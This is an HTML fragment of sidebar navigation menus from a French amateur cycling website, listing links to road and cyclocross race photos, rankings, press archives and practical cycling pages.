<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/">
        <span>
            PHOTOS ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget13" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="photos-route-2025">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/">PHOTOS ROUTE 2024</a>
                    </li>
                                        <li data-category="photos-route-2023">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/">PHOTOS ROUTE 2023</a>
                    </li>
                                        <li data-category="photos-route-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2022/">PHOTOS ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/">ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2020-2021">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/">ROUTE 2020 2021</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="route-2008">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2008/">ROUTE 2008</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="route-2009">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2009/">ROUTE 2009</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="photos-route-2012">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                                        </ul>
                            </li>
                          
                                <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-des-pyrenees-feminin-2025-1ere-etape.html">
                    TOUR DES PYRENEES FEMININ 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-lavedan-2025.html">
                    TOUR DU LAVEDAN 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/labouheyre-40-13-10.html">
                    LABOUHEYRE (40) 13/09
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/luxey-40-30-08.html">
                    LUXEY (40) 30/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/le-sen-40-24-08.html">
                    LE SEN (40) 24/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/rion-40-23-08.html">
                    RION (40) 23/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/lucarmau-65-10-08.html">
                    LUCARMAU (65) 10/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/riscle-32-65-02-08.html">
                    RISCLE (32/65) 02/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/sarbazan-40-27-07.html">
                    SARBAZAN (40) 27/07
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-dimanche.html">
                    NATIONAL ROUTE 2025 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-samedi.html">
                    NATIONAL ROUTE 2025 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-vendredi.html">
                    NATIONAL ROUTE 2025 VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/nogaro-juillet-2025.html">
                    NOGARO JUILLET 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-des-pyrenes-feminin-3eme-etape.html">
                    TOUR DES PYRENES FEMININ 3ème 
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/uchacq-2025.html">
                    UCHACQ 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/gerde-65-01-06.html">
                    GERDE (65) 01/06
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/nogaro-32-14-05.html">
                    NOGARO (32) 14/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/sendets-64-10-05.html">
                    SENDETS (64) 10/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/aren-64-08-05.html">
                    AREN (64) 08/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/vidouze-65-01-05.html">
                    VIDOUZE (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/fleurance-32-21-04-.html">
                    FLEURANCE (32) 21/04)
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tournous-darre-65-19-04.html">
                    TOURNOUS DARRE (65) 19/04
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/begaar-.html">
                    BEGAAR (40) 12/04
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/oroix-65-30-03.html">
                    OROIX (65) 30/03
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/maillas-40-8-03-.html">
                    MAILLAS (40) 8/03)
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/benac-65-02-03.html">
                    BENAC (65) 02/03
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-route-65/">
        <span>
            CLT ROUTE 65
        </span>  

            </a>
        
</div>

                                        <div id="widget14" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">11</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2019.html">
                            CLT ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2018.html">
                            CLT ROUTE 2018
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2017.html">
                            CLT ROUTE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2016.html">
                            CLASSEMENT ROUTE 2016
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2015.html">
                            CLT ROUTE 2015
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2014.html">
                            CLT ROUTE 2014
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/coureur-de-l-annee-2014.html">
                            COUREUR DE L'ANNEE 2014
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2013.html">
                            Classement Route 2013
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/coureur-de-l-annee-2013.html">
                            COUREUR DE L ANNEE 2013
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2011.html">
                            Classement Route 2011
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2012.html">
                            Classement Route 2012
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="clt-route-65">
                <a href="http://www.cyclocrossman.com/pages/clt-route-65/clt-route-2020.html">
                    CLT ROUTE 2022 du 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/categories-cross-65/">
        <span>
            CATEGORIES CROSS 65
        </span>  

            </a>
        
</div>

                                        <div id="widget15" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/">
        <span>
            CLT CROSS 65
        </span>  

            </a>
        
</div>

                                        <div id="widget16" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="archives-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">SAISON 2019 2020</a>
                    </li>
                                        <li data-category="saison-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2018-2019/">SAISON 2018 2019</a>
                    </li>
                                        <li data-category="saison-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2017-2018/">SAISON 2017 2018</a>
                    </li>
                                        <li data-category="saison-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2016-2017/">SAISON 2016 2017</a>
                    </li>
                                        <li data-category="saison-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2015-2016/">SAISON 2015/2016</a>
                    </li>
                                        <li data-category="saison-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2014-2015/">SAISON 2014 2015</a>
                    </li>
                                        <li data-category="saison-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2013-2014/">SAISON 2013-2014</a>
                    </li>
                                        <li data-category="saison-2011">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2011/">SAISON 2010/2011</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2012/">SAISON 2011/2012</a>
                    </li>
                                        <li data-category="saison-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2012-2013/">SAISON 2012/2013</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/clt-cross-2020-2021.html">
                            CLT CROSS 2021 2022
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/">
        <span>
            CHALLENGE FEMININ 65
        </span>  

            </a>
        
</div>

                                        <div id="widget17" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="challenge-feminin-65">
                <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/reglement-challenge-feminin-65.html">
                    REGLEMENT CHALLENGE CYCLO CROS
                                    </a>
            </li>
                        <li data-category="challenge-feminin-65">
                <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/classement-2022-2023.html">
                    CLASSEMENT FINAL 2022 2023
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/">
        <span>
            RAYON PRESSE
        </span>  

            </a>
        
</div>

                                        <div id="widget18" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="route-2020">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">ROUTE 2020</a>
                    </li>
                                        <li data-category="cross-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">CROSS 2019/2020</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                        <li data-category="cross-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2018-2019/">CROSS 2018/2019</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="cross-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2017-2018/">CROSS 2017/2018</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="cross-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2016-2017/">CROSS 2016/2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="cross-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2015-2016/">CROSS 2015/2016</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="cross-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2014-2015/">CROSS 2014/2015</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="cross-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2013-2014/">CROSS 2013/2014</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="cross-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2012-2013/">CROSS 2012/2013</a>
                    </li>
                                        <li data-category="route-2012">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="cross-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2011-2012/">CROSS 2011 2012</a>
                    </li>
                                        <li data-category="cross-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2010-2011/">CROSS 2010 2011</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="cross-2009-2010">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2009-2010/">CROSS 2009/2010</a>
                    </li>
                                        <li data-category="presse-2009">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/presse-2009/">PRESSE 2009</a>
                    </li>
                                        <li data-category="presse-2008">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/presse-2008/">PRESSE 2008</a>
                    </li>
                                                        </ul>
                            </li>
                          
                                <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/salies.html">
                    SALIES (64) 12/06
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/nr-chpt-65-tostadium.html">
                    NR CHPT 65 TOSTADIUM
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/arnos.html">
                    ARNOS
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/lour.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/national-casteljaloux-2023.html">
                    NATIONAL CASTELJALOUX 2023
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/">
        <span>
            SOIREE CHAMPIONS
        </span>  

            </a>
        
</div>

                                        <div id="widget19" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">5</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/video-soiree-2017.html">
                            VIDEO SOIREE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/recompenses-2016.html">
                            RECOMPENSES 2016
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/phiotos.html">
                            PHOTOS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/la-video-complete.html">
                            LA VIDEO COMPLETE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/nouvelle-republique.html">
                            NOUVELLE REPUBLIQUE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pratique/">
        <span>
             PRATIQUE
        </span>  

            </a>
        
</div>

                                        <div id="widget20" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/pratique/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">9</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/dope-ou-pas.html">
                            DOPE OU PAS?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/braquet.html">
                            BRAQUET
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/docvelo.html">
                            DocVélo
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/indice-masse-corporelle.html">
                            INDICE Masse Corporelle
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/frequence-cardiaque.html">
                            FREQUENCE CARDIAQUE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/test-ruffier-dickson.html">
                            Test Ruffier Dickson
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/distances.html">
                            DISTANCES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/vous-avez-dit-denivelle.html">
                            Vous avez dit DENIVELLE?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/calculez-votre-poids.html">
                            CALCULEZ VOTRE POIDS
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/itineraire/">
        <span>
            ITINERAIRE
        </span>  

            </a>
        
</div>

                                        <div id="widget21" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="itineraire">
                <a href="http://www.cyclocrossman.com/pages/itineraire/c-est-ou-la-course.html">
                    C'est où la course ?
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/">
        <span>
            EMG NICE 2015
        </span>  

            </a>
        
</div>

                                        <div id="widget22" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">8</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/course-en-ligne.html">
                            COURSE EN LIGNE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/course-annulle.html">
                            COURSE ANNULLE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/lundi-5.html">
                            LUNDI 5
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/mardi-6.html">
                            MARDI  6
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/mercredi-7.html">
                            MERCREDI 7
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/jeudi-8.html">
                            JEUDI 8
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/vendredi-9.html">
                            VENDREDI 9
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/samedi-10.html">
                            SAMEDI 10
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-participation/">
        <span>
            CHALLENGE PARTICIPATION
        </span>  

            </a>
        
</div>

                                        <div id="widget23" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="challenge-2016">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/challenge-2016/">CHALLENGE 2016</a>
                    </li>
                                        <li data-category="participations-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2016-2017/">PARTICIPATIONS 2016 2017</a>
                    </li>
                                        <li data-category="participations-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2018-2019/">PARTICIPATIONS 2017 2018</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-route-2019.html">
                            PARTICIPATION ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-vtt-2018-2019.html">
                            PARTICIPATION VTT 2018 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-cross-2018-2019.html">
                            PARTICIPATION CROSS 2018 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="challenge-participation">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/reglement.html">
                    REGLEMENT
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/">
        <span>
            MONDIAL ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget24" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="mondial-2008">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2008/">MONDIAL 2008</a>
                    </li>
                                        <li data-category="mondial-2012">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2012/">MONDIAL 2012</a>
                    </li>
                                        <li data-category="mondial-2011">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2011/">MONDIAL 2011</a>
                    </li>
                                        <li data-category="mondial-2009">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2009/">MONDIAL 2009</a>
                    </li>
                                        <li data-category="mondial-2010">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2010/">MONDIAL 2010</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
